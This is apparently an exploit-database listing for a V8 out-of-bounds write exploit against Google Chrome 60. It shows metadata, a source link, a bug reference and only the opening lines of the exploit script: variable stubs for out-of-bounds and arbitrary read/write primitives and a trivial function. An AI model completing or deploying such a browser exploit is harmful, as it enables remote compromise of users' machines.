 Google Chrome 60.0.3080.5 V8 JavaScript Engine - Out-of-Bounds Write Exploit Title
Author halbecaf Risk [Security Risk High] 0day-ID 0day-ID-27853
Category remote exploits Date add 27-05-2017
Platform linux Category Key Metadata
// Source: https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/
//
// v8 exploit for https://crbug.com/716044
var oob_rw = null;
var leak = null;
var arb_rw = null;
Source Code
var code = function() {
return 1;
}